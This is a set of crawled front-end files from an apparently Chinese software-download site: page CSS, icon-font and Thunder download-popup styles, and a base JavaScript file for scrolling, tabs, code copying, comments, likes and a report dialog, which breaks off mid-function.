.mb-20 {
    margin-bottom: 20px !important;
}

.mb-25 {
    margin-bottom: 25px !important;
}

.mb-30 {
    margin-bottom: 30px !important;
}

.fl {
    float: left !important;
}

.fr {
    float: right !important;
}

.hide {
    display: none;
}

.show {
    display: block;
}

.main {
    width: 1200px;
    margin: 0 auto;
}

.headline {
    font-size: 20px;
    line-height: 30px;
    color: rgba(0, 0, 0, .9);
}

.headline .more {
    color: #0080ff;
    font-size: 13px;
    padding-right: 12px;
    float: right;
    position: relative;
}

.headline .more i {
    font-size: 10px;
    position: absolute;
    top: 0;
    right: 0;
}

.headline .sort-box {
    float: right;
    line-height: 30px;
}

.headline .sort-box a {
    color: rgba(0, 0, 0, 0.3);
    margin-left: 20px;
}

.headline .sort-box a.on {
    color: #0080ff
}

/*面包屑*/
.breadcrumb,
.breadcrumb a,
.breadcrumb span {
    font-size: 12px;
    color: #000;
}

.breadcrumb a:hover {
    color: rgb(0, 0, 0, .8)
}

.color-eee {
    color: #eee !important;
}

/*头部样式*/
.header {
    overflow: hidden;
    background-color: white;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 64px;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05);
    z-index: 9999999999;
}

.header-content {
    width: 1200px;
    height: 100%;
    margin: 0 auto;
    overflow: hidden;
}

.header-content .logo {
    width: 130px;
    height: 100%;
    float: left;
    flex: 0 0 auto;
    display: block;
}

.header-content .logo>img {
    width: 100%;
    margin-top: 18px;
}

.header-nav {
    float: left;
    margin-left: 24px;
}

.header-nav ul li {
    float: left;
    padding: 0 10px;
    height: 64px;
    line-height: 64px;
    font-size: 16px;
}

.header-nav a {
    display: block;
    font-size: 16px;
    height: 64px;
}

.header-nav a:hover {
    color: #333;
    border-bottom: 2px solid #0080FF;
}

.header-nav .this {
    font-weight: bold;
    border-bottom: 2px solid #0080FF;
}

.header-search {
    width: 200px;
    height: 32px;
    line-height: 32px;
    float: right;
    background-color: #eeeeee66;
    border-radius: 8px;
    margin: 16px 0;
    padding-left: 10px;
}

.header-search input {
    display: block;
    text-indent: 5px;
    float: left;
    height: 32px;
    background-color: #FFFFFF00;
    border: 0;
}


/*脚部样式*/
.footer {
    border-top: 1px solid #eee;
    width: 1200px;
    margin: 64px auto;
    height: 140px;
    padding-top: 25px;
    padding-bottom: 25px;
    text-align: center;
}

.footer .fr {
    margin-top: -70px
}

.footer .fr div {
    text-align: center;
    float: left;
    padding-left: 20px;
    line-height: 12px;
}

.footer p {
    text-align: left;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    margin: 16px 0;
}

.footer p:first-child {
    color: #333;
}

.footer a {
    font-size: 12px !important;
    color: rgba(0, 0, 0, 0.4);
}

/**回到顶部**/
.goTop {
    width: 1200px;
    position: fixed;
    height: 20px;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%);
    display: none
}

.goTop i {
    position: absolute;
    width: 48px;
    height: 48px;
    right: -80px;
    bottom: 150px;
    cursor: pointer;
    display: block;
    box-shadow: 0 2px 8px rgb(0 0 0 / 15%);
    border-radius: 24px;
    line-height: 50px;
    text-indent: 13px;
    font-size: 24px;
    font-weight: bold;
    color: #bbb;
    transform: rotate(-90deg);
}

.goTop i:hover {
    color: #0080ff
}


/*分页*/
#pagess {
    text-align: center;
}

.page-view {
    display: inline-block;
    font-size: 12px;
    color: rgba(0, 0, 0, 0.4);
    overflow: hidden;
    margin: 0 auto;
}

.page-view a,
.page-view .more {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view a:link,
.page-view a:visited,
.page-view a:hover,
.page-view a:active {
    color: rgba(0, 0, 0, 0.4);
    text-decoration: none;
}

.page-view .home-page,
.page-view .last-page,
.page-view .pre-page,
.page-view .next-page {
    cursor: pointer;
    display: inline-block;
    padding: 0 15px;
    height: 30px;
    line-height: 30px;
    text-align: center;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px;
}

.page-view ul {
    float: left;
    padding: 0;
    margin: 0;
}

.page-view ul li {
    display: block;
    float: left;
    margin-left: 10px;
}

.page-view span {
    float: left;
    margin-left: 5px;
}

.page-current-now {
    background-color: #0080FF !important;
    color: white !important;
}

.pagelist {
    display: table;
    margin: 20px auto;
}

.pagelist a,
.pagelist span {
    display: inline-block;
    padding: 0 12px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    color: rgba(0, 0, 0, 0.4);
    background-color: #fff;
    margin: 0 5px;
    background-color: rgba(0, 0, 0, 0.03);
    border-radius: 4px
}

.pagelist span.on,
.pagelist span.active,
.pagelist a:hover {
    background: #0080ff !important;
    color: #fff !important;
}


/*评分-星星*/
.star-c {
    display: block;
    height: 16px;
    background-size: 16px;
    width: 80px;
    background-position: 0 -15px;
}

.star-c {
    transform: scale(0.8);
    width: 106px;
    height: 20px;
    display: inline-block;
    position: relative;
    top: 4px;
    background: url(../images/icon-star.png) 0 -20px repeat-x;
}

.star-c span {
    height: 20px;
    background-size: 16px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../images/icon-star.png) 0 0 repeat-x;
    overflow: hidden;
    max-width: 106px;
}

.popContainer {
    position: absolute;
    width: 278px;
    max-height: 152px;
    background: #fff;
    border: 1px solid rgba(0, 0, 0, .05);
    box-shadow: 0 4px 10px rgba(0, 0, 0, .1);
    border-radius: 12px;
    overflow-y: scroll;
    overflow-x: hidden;
    padding: 16px 10px 16px 16px;
    bottom: 10px;
    left: 70px;
}

.popContainer::-webkit-scrollbar {
    display: none;
}

/*排名前三(圆形)*/
.CircleTop {
    display: inline-block;
    height: 16px;
    font-size: 12px;
    width: 16px;
    line-height: 16px;
    color: white;
    text-align: center;
    background-color: #ccc;
    border-radius: 8px;
    margin: 2px 5px 2px 0;
}

.CircleTop1 {
    background-color: #E03638;
}

.CircleTop2 {
    background-color: #FF8800;
}

.CircleTop3 {
    background-color: #FFB300;
}

--- FILE ---
content_type: text/css
request_url: https://static.win7zhijia.cn/www/font/iconfont.css
body_size: 539
content:
@font-face {
  font-family: "iconfont"; /* Project id 4016165 */
  src: url('iconfont.woff2?t=1686277376244') format('woff2'),
       url('iconfont.woff?t=1686277376244') format('woff'),
       url('iconfont.ttf?t=1686277376244') format('truetype');
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-daochu1024-07:before {
  content: "\e617";
}

.icon-shejiao-duihuakuang:before {
  content: "\e625";
}

.icon-ziyuan15:before {
  content: "\e641";
}

.icon-caret-left:before {
  content: "\e6ed";
}

.icon-yunxiazai:before {
  content: "\e60f";
}

.icon-a-jiangbeipaihangbang:before {
  content: "\e7a3";
}

.icon-eye:before {
  content: "\e619";
}

.icon-youxi:before {
  content: "\e602";
}

.icon-sort:before {
  content: "\e65e";
}

.icon-jindusvg:before {
  content: "\e613";
}

.icon-fenlei:before {
  content: "\e811";
}

.icon-gengduo1:before {
  content: "\e66c";
}

.icon-shoucang:before {
  content: "\e62f";
}

.icon-banbenxinxi:before {
  content: "\e653";
}

.icon-yuyan:before {
  content: "\e640";
}

.icon-xiazai1:before {
  content: "\e60d";
}

.icon-baiduwangpan:before {
  content: "\e601";
}

.icon-yingyongguanli:before {
  content: "\e612";
}

.icon-shijian:before {
  content: "\e658";
}

.icon-dianxinlogo:before {
  content: "\e680";
}

.icon-mobile:before {
  content: "\e989";
}

.icon-anzhuo:before {
  content: "\e63d";
}

.icon-PC:before {
  content: "\e671";
}

.icon-macOS:before {
  content: "\e73a";
}

.icon-iOS:before {
  content: "\e630";
}

.icon-guanbi:before {
  content: "\e624";
}

.icon-windows:before {
  content: "\e668";
}

.icon-anquanrenzheng:before {
  content: "\e604";
}

.icon-qitaguanggaoshuju:before {
  content: "\e6dd";
}

.icon-gengduo:before {
  content: "\e610";
}

.icon-zan1:before {
  content: "\e871";
}

.icon-zan:before {
  content: "\e870";
}

.icon-arrow-left:before {
  content: "\e66e";
}

.icon-copy:before {
  content: "\e6ae";
}

.icon-shuaxin:before {
  content: "\e603";
}

.icon-xiazai:before {
  content: "\e61a";
}

.icon-shandian:before {
  content: "\e746";
}

.icon-lianjie1:before {
  content: "\e60c";
}

.icon-lianjie:before {
  content: "\e63f";
}

.icon-sousuo:before {
  content: "\e636";
}



--- FILE ---
content_type: text/css
request_url: https://open.thunderurl.com/xl_xpc_tips.css
body_size: 16917
content:
.xl_tit{margin:0}.hide_txt{height:1px;overflow:hidden;line-height:30}.xl_pop_tip{font:14px/1.5 Arial,PingfangSC,Microsoft YaHei,sans-serif;box-sizing:border-box;border-radius:4px;-webkit-box-shadow:0 0 20px rgba(0,0,0,.2);box-shadow:0 0 20px rgba(0,0,0,.2);line-height:1;background:#fff;width:400px;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto}.xl_bot_pop .xl_video_bot_pop{box-sizing:content-box;border:1px solid #dfdfdf;border-top:none}.xl_bot_pop{height:175px;padding-top:20px}.xl_video_bot_pop{padding:20px 30px}.xl_btn_clo{border-radius:0 4px 0 0;width:30px;height:30px;position:absolute;top:0;right:0}.xl_btn_clo i{background-image:url([data-uri]);background-position:-112px -30px;background-repeat:no-repeat;width:10px;height:10px;position:absolute;left:50%;top:50%;margin:-5px 0 0 -5px}.xl_btn_clo:hover{background:#ff8080}.xl_btn_clo:active{background:#ff4d4d}.xl_top_pop{background:url(a8c5150b3a8ddddb668932f079910201.png) no-repeat 50%/cover;color:#fff;width:400px;height:130px}.xl_top_pop .xl_tit{display:block;box-sizing:content-box;font-size:12px;padding:8px 8px 0;line-height:15px;height:15px}.xl_top_warning{margin-top:31px;height:21px;line-height:21px;text-align:center;font-size:20px}.xl_top_warning .icon_xl_warn{width:21px;height:21px;vertical-align:top;display:inline-block;margin-right:6px}.xl_top_warning .icon_xl_warn.icon_xl_success{background:url([data-uri]) no-repeat 50%/cover}.xl_top_warning .icon_xl_warn.icon_xl_error{background-image:url([data-uri]);background-position:-42px -53px;background-repeat:no-repeat}.xl_wp_download{box-sizing:content-box;font-size:0;padding:7px 15px 8px 13px;height:35px;width:312px;margin:0 auto 30px;background:#f5f5f5;border-radius:4px;border:1px solid #e6e6e6}.xl_img_download{float:left;width:32px;height:32px;margin-top:1px}.xl_info_download{color:#000;position:relative;height:37px;width:267px;line-height:20px;font-size:12px;margin-left:45px;margin-top:-3px;overflow:hidden;word-wrap:break-word}.xl_info_download.row1{line-height:37px}a.xl_btn{width:340px;height:40px;line-height:40px;background:#3f85ff;border-radius:4px;-webkit-box-shadow:0 3px 10px rgba(0,66,155,.39);box-shadow:0 3px 10px rgba(0,66,155,.39);display:block;margin:0 auto;text-align:center;color:#fff;text-decoration:none;font-size:16px}.xl_btn .icon_xl_logo{background:url([data-uri]) no-repeat 50%/cover}.xl_btn .icon_xl_logo,.xl_btn .icon_xmp_logo{width:20px;height:20px;display:inline-block;vertical-align:-5px;margin-right:8px}.xl_btn .icon_xmp_logo{background-image:url([data-uri]);background-size:cover;background-repeat:no-repeat}a.xl_btn:hover{background:#4b87ff;text-decoration:none}.xl_btn:active{background:#69f}.xl_info_download:after{content:"";background-image:url([data-uri]);width:24px;height:16px;position:absolute;right:0;bottom:0}.xl_pop_orev{height:283px;margin-top:-142px}.xl_pop_orev .xl_pop_suggest{font-size:12px;color:#4b4b4b;line-height:20px;width:270px;margin:2px auto 22px}.xl_pop_orev .icon_xl_warn{margin-top:2px;width:46px;height:42px}.xl_pop_orev .icon_xl_warn.icon_xl_browser{background-image:url([data-uri]);background-position:-56px 0;background-repeat:no-repeat}.xl_pop_orev .xl_top_warning span{margin-top:-3px;vertical-align:top;display:inline-block;width:232px;text-align:left;font-size:16px;line-height:26px}.xl_pop_orev .xl_top_warning{margin-top:23px;height:46px}.xl_pop_orev2{height:256px;margin-top:-248px}.xl_pop_orev2 .xl_top_pop{height:146px}.xl_pop_orev2 .xl_btn _know{margin:20px auto 0}.xl_pop_orev2 .icon_xl_warn{width:46px;height:43px;margin-top:2px}.xl_pop_orev2 .icon_xl_warn.icon_xl_batch{background-image:url([data-uri]);background-position:0 0;background-repeat:no-repeat}.xl_pop_orev2 .xl_top_warning{margin-top:33px;line-height:26px;height:46px;font-size:16px}.xl_pop_orev2 .xl_top_warning span{margin-top:-3px;vertical-align:top;display:inline-block;width:249px;text-align:left;font-size:16px;line-height:26px}.xl_pop_orev .xl_bot_pop{height:132px}.xl_pop_orev2 .xl_bot_pop{height:90px}.xl_wp_downjs{right:30px}.xl_wp_downjs,.xl_wp_downjs .xl_btn_downjs{width:30px;height:30px;position:absolute;top:0}.xl_wp_downjs .xl_btn_downjs{left:0}.xl_wp_downjs .xl_btn_downjs:hover{background:#6187e4}.xl_wp_downjs .xl_btn_downjs:active{background:#5879cb}.xl_wp_downjs .xl_btn_downjs i{background-image:url([data-uri]);background-position:-85px -53px;background-repeat:no-repeat;width:12px;height:12px;left:50%;top:50%;margin:-6px 0 0 -6px;position:absolute;z-index:2}.xl_wp_downjs .xl_wp_downjs_tip{display:none;position:absolute;bottom:32px;left:50%;margin-left:-88px}.xl_wp_downjs .xl_wp_downjs_tip p{margin:0;width:173px;height:25px;line-height:25px;color:#000;background:#fff;border:1px solid #dfdfdf;font-size:12px;text-align:center;border-radius:3px;box-shadow:0 0 20px rgba(0,0,0,.2);box-sizing:border-box}.xl_wp_downjs_tip:after{content:"";background:url([data-uri]) no-repeat;background-position:-85px -73px;width:17px;height:9px;position:absolute;bottom:-7px;left:50%;margin-left:-8px}.xl_wp_downjs:hover .xl_wp_downjs_tip{display:block}.xl_bot_tip{color:#000;margin-top:20px;font-size:12px;line-height:12px}.xl_wp_downapp{margin:0;float:left;position:relative;height:12px;text-align:center}.xl_wp_downapp .tip_app .icon_xl_phone{background:url([data-uri]) no-repeat;width:12px;height:12px;background-position:-104px -53px;display:inline-block;vertical-align:-2px;margin-right:2px;position:relative}.xl_downapp_tip{position:absolute;top:34px;left:50%;margin-left:-44px}.xl_downapp_tip .xl_img_code{border:1px solid #dfdfdf;border-radius:3px;box-shadow:0 0 20px rgba(0,0,0,.2);background:#fff;width:auto;height:auto}.xl_downapp_tip:after{content:"";background:url([data-uri]) no-repeat;background-position:-104px -74px;width:17px;height:9px;position:absolute;top:-7px;left:50%;margin-left:-8px}.xl_bot_tip .xl_tip_downmkv{float:right;margin:0}.xl_bot_tip .xl_tip_downmkv .link{margin-left:2px;color:#69f;text-decoration:none}.xl_bot_tip .xl_tip_downmkv .link:hover{text-decoration:underline}.xl_pop_orev2 .xl_btn{margin-top:22px}.xl_wp_downmkv{float:right;position:relative;height:12px}.xl_downmkv_tip{display:none;margin-left:-20px;position:absolute;top:40px;left:50%}.xl_downmkv_tip p{margin:0;border:1px solid #dfdfdf;border-radius:3px;box-shadow:0 0 20px rgba(0,0,0,.2);background:#fff;width:auto;padding:9px 15px;line-height:20px;white-space:nowrap}.xl_downmkv_tip:after{content:"";background:url([data-uri]) no-repeat;background-position:-104px -74px;width:17px;height:9px;position:absolute;top:-7px;left:50%;margin-left:-8px}.xl_wp_downmkv:hover .xl_downmkv_tip{display:block}.xl_wp_downapp p{margin:0}.xl_bot_item{display:inline-block;height:168px;width:108px;margin:0 0 0 8px;font-size:12px;vertical-align:text-top}.xl-icon-wrap{width:108px;height:89px;border-radius:4px;box-sizing:border-box;padding:11px 0;box-shadow:inset 0 0 0 1px #e4e4e4;text-align:center}.xl_production{display:block;background-image:url([data-uri]);background-size:120px 40px;margin:0 auto 12px}.xmp{background-position:0 0}.sl,.xmp{width:40px;height:40px}.sl{background-position:-40px 0}.xlx{width:40px;height:40px;background-position:-80px 0}.xl_pop_download,.xl_pop_installed,.xlx_pop_play{text-align:center}.xl_pop_download{position:relative;margin:8px auto 14px}.xl_pop_btn_link{display:inline-block;width:84px;height:25px;border-radius:13px;background:#4b87ff;line-height:25px;color:#fff;cursor:pointer}.xl_pop_installed{margin:14px auto 0;color:#000;opacity:.5}.xlx_pop_play{display:block;margin-top:5px;color:#4b87ff;cursor:pointer;line-height:20px}.xl_pop_btn_link:hover{color:#fff;text-decoration:none;background:#69f}.xl_production_name{color:#000}.xlx_pop_play:hover{color:#69f}.xlx_pop_play_icon,.xlx_pop_play_icon:hover{vertical-align:top;width:18px}.xl_comfirm_wrapper{position:fixed;width:100%;height:100%;top:0;background:rgba(0,0,0,.5)}.xl_comfirm_wrapper .xl_comfirm_content{position:absolute;background:#f8f8f8;top:50%;margin-top:-85px;width:85%;border-radius:6px;margin-left:7.5%;overflow:hidden}.xl_comfirm_wrapper .xl_comfirm_content .title{height:20px;font-size:17px;margin-top:16px;color:#000;text-align:center;font-weight:500}.xl_comfirm_wrapper .xl_comfirm_content .footer{height:50px;bottom:0;display:flex}.xl_comfirm_wrapper .xl_comfirm_content .footer .dialog_btn{flex:1;font-size:16px;height:50px;display:inline-block;line-height:50px;text-align:center;border:1px solid #949ba5;border-bottom:none;text-decoration:none}.xl_comfirm_wrapper .xl_comfirm_content .footer .cancel{border-radius:0 0 0 5px;color:#26292d;border-left:none;border-right:none}.xl_comfirm_wrapper .xl_comfirm_content .footer .comfirm{border-radius:0 0 5px 0;font-size:17px;border-right:none;color:#007aff}.xl_ios_comfirm_wrapper{position:fixed;top:0;left:0;right:0;bottom:0;z-index:999}.xl_ios_comfirm_wrapper .xl_ios_comfirm_shadow{width:100%;height:100%;background-color:#000002;opacity:.6}.xl_ios_comfirm_wrapper .xl_ios_comfirm{position:absolute;top:40%;width:80%;max-width:400px;background-color:#edf4ff;border-radius:10px;left:50%;transform:translateX(-50%)}.xl_ios_comfirm_wrapper .xl_ios_comfirm .title{color:#2a6bdd;font-size:18px;margin:15px 15px 0}.xl_ios_comfirm_wrapper .xl_ios_comfirm .desc{display:flex;padding:6px 15px;justify-content:space-between;font-size:11px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .desc p{display:inline-flex;align-items:center}.xl_ios_comfirm_wrapper .xl_ios_comfirm .desc p span{display:block;width:15px;height:15px;background-color:#619bff;border-radius:50%;color:#fff;text-align:center;line-height:15px;margin-right:4px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap{margin:10px 15px 15px;box-sizing:border-box}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap .title-box{width:75%;display:flex;flex-direction:column;justify-content:center}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap .title-item{margin:0}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content-wrap .title-link{display:block;width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#ccc}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content{background-color:#fff;display:inline-flex;justify-content:start;border-radius:5px;align-items:center;width:100%}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content img{width:30px;height:30px;margin:15px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .content p{overflow:hidden;text-overflow:ellipsis;display:-webkit-box;font-size:12px;-webkit-line-clamp:2;-webkit-box-orient:vertical}.xl_ios_comfirm_wrapper .xl_ios_comfirm .save{background-color:#3f85ff;color:#fff;text-align:center;padding:12px 0;border-radius:5px;margin:15px}.xl_ios_comfirm_wrapper .xl_ios_comfirm .closeBtn{position:absolute;top:15px;right:15px;width:22.5px;height:22.5px}.xl-popup-container{position:fixed;display:flex;align-items:center;justify-content:center;width:100%;height:100%;top:0;left:0;z-index:99999;font-family:Microsoft YaHei;background:rgba(0,0,0,.5);cursor:default}.xl-popup-container img{width:100%;height:100%;display:block}.xl-popup-content{flex-shrink:0;width:500px;box-shadow:0 8px 30px 0 rgba(0,0,0,.16);background:#fff;border-radius:12px;padding:16px 20px 20px;box-sizing:border-box}.xl-popup-header{display:flex;align-items:center;user-select:none}.xl-popup-header__icon{width:28px;height:28px;background:url([data-uri]) no-repeat 50%/cover;margin-right:10px}.xl-popup-header__title{color:#212429;font-size:18px;line-height:24px;flex:1}.xl-popup-header__qr--wrapper{position:relative;color:#898e97;font-size:12px;display:flex;align-items:center}.xl-popup-header__qr--wrapper:hover{color:#565b66}.xl-popup-header__qr--wrapper:hover .xl-popup-header__qr{box-shadow:0 8px 30px 0 rgba(0,0,0,.16);background:#565b66}.xl-popup-header__qr--wrapper:hover .xl-popup-header__qrcode--wrapper{display:block}.xl-popup-header__qr{display:block;mask:url([data-uri]) no-repeat;mask-size:12px;-webkit-mask:url([data-uri]) no-repeat;-webkit-mask-size:12px;width:12px;height:12px;margin-right:4px;background:#898e97}.xl-popup-header__hover--hint{position:relative;margin-left:16px;padding:4px;border-radius:8px;cursor:pointer}.xl-popup-header__hover--hint:hover{background:rgba(12,24,49,.04)}.xl-popup-header__hover--hint:hover .xl-popup-header__hint{display:block}.xl-popup-header__hover--icon{padding:4px;border-radius:8px}.xl-popup-header__hover--close{margin-left:3px;padding:4px;border-radius:8px}.xl-popup-header__hover--close:hover{background:rgba(12,24,49,.04)}.xl-popup-header__hint--icon{display:block;background:url([data-uri]) no-repeat 50%/cover;width:20px;height:20px}.xl-popup-header__hint{display:none;position:absolute;left:-90px;top:-46px;box-shadow:0 2px 8px 0 rgba(0,0,0,.15);color:#212429;background:#fff;border:1px solid #d8dade;padding:12px 16px;font-size:13px;border-radius:8px;white-space:nowrap}.xl-popup-header__close{display:block;background:url([data-uri]) no-repeat 50%/cover;width:20px;height:20px;cursor:pointer}.xl-popup-header__qrcode--wrapper{display:none;position:absolute;top:-175px;left:-18px;background:#fff;border-radius:12px}.xl-popup-header__qrcode{display:block;width:110px;height:110px}.xl-popup-header-follower-content{pointer-events:none;padding:15px}.xl-popup-header__arrow--wrapper{position:absolute;right:0;left:0;top:100%;bottom:auto;height:10px;overflow:hidden}.xl-popup-header__arrow{top:-4px;transform:translateX(-4px) rotate(45deg);left:50%;position:absolute;display:block;width:8px;height:8px;background:#fff;pointer-events:all}.xl-popup-body{margin-top:20px;box-sizing:border-box;border:1px solid #e4e5e7;border-radius:12px;padding:16px}.xl-popup-body__single{display:flex;align-items:center}.xl-popup-body__icon{flex-shrink:0;width:42px;height:42px;margin-right:14px;user-select:none}.xl-popup-body__name--wrapper{display:flex;align-items:center}.xl-popup-body__name{color:#212429;font-size:14px;display:-webkit-box;word-break:break-all;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;line-clamp:1;-webkit-line-clamp:1}.xl-popup-body__icon--finish{flex-shrink:0;display:block;background:url([data-uri]) no-repeat 50%/cover;width:16px;height:16px;margin-left:4px}.xl-popup-body__info{margin-top:3px;font-size:13px;color:#898e97}.xl-popup-body__info--num{margin-right:6px}.xl-popup-body-multi{margin-top:20px;box-sizing:border-box;border:1px solid #e4e5e7;border-radius:12px;padding:10px 7px 10px 16px}.xl-popup-body__list{max-height:200px;min-height:66px;overflow-y:auto;padding-right:9px}.xl-popup-body__list::-webkit-scrollbar{width:3px;background-color:transparent}.xl-popup-body__list::-webkit-scrollbar-thumb{background:rgba(12,24,49,.15);border-radius:3px}.xl-popup-body__list::-webkit-scrollbar-track{border-radius:3px}.xl-popup-body__item{display:flex;align-items:center;padding:6px 0}.xl-popup-body__item--icon{flex-shrink:0;width:24px;height:24px;margin-right:8px;user-select:none}.xl-popup-body__item--content-warp{flex:1;color:#212429;font-size:14px;display:flex}.xl-popup-body__item--content{display:-webkit-box;word-break:break-all;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;line-clamp:1;-webkit-line-clamp:1}.xl-popup-body__item--suffix{flex-shrink:0}.xl-popup-body__item--size{font-size:12px;color:#898e97;margin-left:8px}.xl-popup-body__item--finish{flex-shrink:0;display:block;background:url([data-uri]) no-repeat 50%/cover;width:16px;height:16px;margin-left:8px}.xl-popup-body__item--more{margin-top:9px;margin-bottom:31px;text-align:center;color:#c2c6cb;font-size:12px}.xl-popup-footer{display:flex;justify-content:space-between;align-items:center;font-size:16px;font-weight:700;margin-top:20px;user-select:none}.xl-popup-footer__client{height:54px;width:100%;display:flex;align-items:center;justify-content:center;cursor:pointer;background:#3f85ff;color:#fff;border-radius:8px}.xl-popup-footer__client:hover{background:#2b72ee}.xl-popup-footer__client:active{background:#2564d0}.xl-popup-footer__client__icon{background:#fff}.xl-popup-footer__client__icon,.xl-popup-footer__down__icon{width:24px;height:24px;margin-right:5px;mask:url([data-uri]) no-repeat;mask-size:24px;-webkit-mask:url([data-uri]) no-repeat;-webkit-mask-size:24px}.xl-popup-footer__down__icon{background:#565b66}.xl-popup-footer__down--wrapper{margin-left:16px;width:100%;position:relative}.xl-popup-footer__down--wrapper:focus,.xl-popup-footer__down--wrapper:hover{text-decoration:none;outline:none}.xl-popup-footer__down{height:54px;width:100%;display:flex;align-items:center;justify-content:center;cursor:pointer;border:1px solid #e4e5e7;color:#565b66;border-radius:8px;box-sizing:border-box}.xl-popup-footer__down__tip{display:none;position:absolute;color:#212429;font-size:13px;background:#fff;border:1px solid #d8dade;border-radius:8px;padding:12px 16px;font-weight:400;white-space:nowrap;top:64px;left:200px}.xl-popup-footer__down:hover{background:rgba(12,24,49,.06)}.xl-popup-footer__down:active{background:rgba(12,24,49,.15)}.xl-popup-footer__down--wrapper:hover .xl-popup-footer__down__tip{display:block}

--- FILE ---
content_type: application/javascript
request_url: https://static.win7zhijia.cn/www/js/base.js
body_size: 5200
content:
$('.goTop i').click(function () {
    $('html,body').animate({ scrollTop: 0 }, 300);
});
$(window).scroll(function () {
    var scroll_len = $(window).scrollTop();
    if (scroll_len > 300) {
        $('.goTop').fadeIn();
    } else {
        $('.goTop').fadeOut();
    };
})

// api接口地址
var api_url = 'https://api.win7zhijia.cn';

//标签切换
function switchtab(c, e, x) {
    e = e || 'click',
        x = x || 'show';
    $('#switch_' + c + '>.tabli').bind(e, function () {
        $(this).siblings().removeClass('on').end().addClass('on');
        var i = $(this).index() + 1;
        $('.' + c).hide();
        switch (x) {
            case 'show': $('.' + c + '_' + i).show(); break;
            case 'fade': $('.' + c + '_' + i).fadeIn(); break;
        }
    });
}

/*代码块复制功能*/
document.querySelectorAll('code').forEach((value) => {
    value.addEventListener('mouseenter', function (e) {
        let div = document.createElement('div');
        div.style.float = 'right'
        div.style.padding = "4px"
        div.style.borderRadius = "4px"
        div.style.position = 'absolute'
        div.style.right = 16 + "px"
        div.style.top = 14 + "px"
        let span = document.createElement('span')
        span.setAttribute('class', 'iconfont icon-copy')
        span.style.cursor = 'pointer'
        span.style.color = '#333'
        div.appendChild(span)
        e.target.appendChild(div)

        div.addEventListener('click', function () {
            var copyipt = document.createElement("input");
            var text = value.textContent
            copyipt.setAttribute("value", text);
            document.body.appendChild(copyipt);
            copyipt.select();
            document.execCommand("copy");
            document.body.removeChild(copyipt);
            msgBox("复制成功!")
        })
    })

    value.addEventListener('mouseleave', function (e) {
        e.target.querySelector('div').parentNode.removeChild(e.target.querySelector('div'))
    })


})

document.querySelectorAll('.expansion').forEach(value => {
    value.addEventListener("click", function (ev) {
        let elem = ev.target
        if (elem.textContent === "展开") {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = 'unset'
            elem.textContent = '收起'
        } else {
            elem.parentNode.querySelector('.reply-content').style.maxHeight = '50px'
            elem.textContent = '展开'
        }

    })
})

/*消息弹窗*/
function msgBox(msg, time = 1000) {
    if (document.querySelector('#msgBox') !== null) {
        return
    }
    let div = document.createElement('div')
    div.setAttribute('id', "msgBox")
    let body = document.querySelector('body');
    let span = document.createElement('span')
    span.textContent = msg
    div.appendChild(span)
    div.style.position = 'fixed'
    div.style.backgroundColor = "#fff"
    div.style.zIndex = 99999999
    div.style.borderRadius = "8px"
    div.style.border = "1px solid #eee"
    div.style.padding = "16px 32px"
    body.appendChild(div)
    div.style.top = (document.documentElement.clientHeight - div.clientHeight) / 2 + "px"
    div.style.left = (document.documentElement.clientWidth - div.clientWidth) / 2 + "px"
    setTimeout(() => {
        div.parentNode.removeChild(div)
    }, time)
}

//发送评论按钮
try {
    document.querySelector(".comment button").addEventListener("click", function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
        console.log("发送评论");
        let content = document.querySelector(".comment textarea").value
        let people = "Win7之家网友"
        if (content) {
            try {
                $.get(api_url + '/api/comment/model/' + model + '/type/' + (typeof (type) === "undefined" ? 0 : type) + '/model_type/' + (typeof (model_type) === "undefined" ? 0 : model_type) + '/model_id/' + model_id + '/people/' + people + '/content/' + content, function (res) {
                    alert(res.msg);
                }, 'json');
            } catch (e) {
            }
        } else {
            alert('请填写评论内容')
        }
    })
} catch (e) {

}
// 点赞
document.querySelectorAll(".nsi").forEach(value => {
    value.addEventListener('click', function (ev) {
        if (typeof model === 'undefined') {
            return true;
        }

        let elem = ev.target
        let commentId = elem.getAttribute("data-id")
        let num = elem.parentNode.parentNode.querySelector('.ns')
        if (elem.getAttribute('class').indexOf('icon-zan1') === -1) {
            elem.setAttribute('class', 'iconfont icon-zan1 nsi')
            elem.style.color = "#fb0044"
            num.style.color = "#fb0044"
            num.textContent = parseInt(num.textContent) + 1
            try {
                $.get(api_url + '/api/comment_thumbs/model/' + model + '/comment_id/' + commentId, function (res) {
                    alert(res.msg)
                }, 'json');
            } catch (e) {
            }
        }
    })
})


$(function () {
    //举报
    $('#report_btn').click(function () {
        $('#jbnr .fk').html('');
        $('#jbnr').show();
    });
    $('#jbnr .close').click(function () {
        $('#jbnr').hide();
    });
    $('#jbnr input:radio').click(function () {
        var jbyy = $(this).val();
        if (jbyy == '其他原因') {
            $('#jbnr>.bo>.diy').show();
        } else {
            $('#jbnr>.bo>.diy').hide();
        }
        $('#jbnr button').addClass('on').removeAttr('disabled');
    });
    $('#jbnr button').click(function () {
        if (typeof model === 'undefined' || typeof model_id === 'undefined') {
            return true;
        }
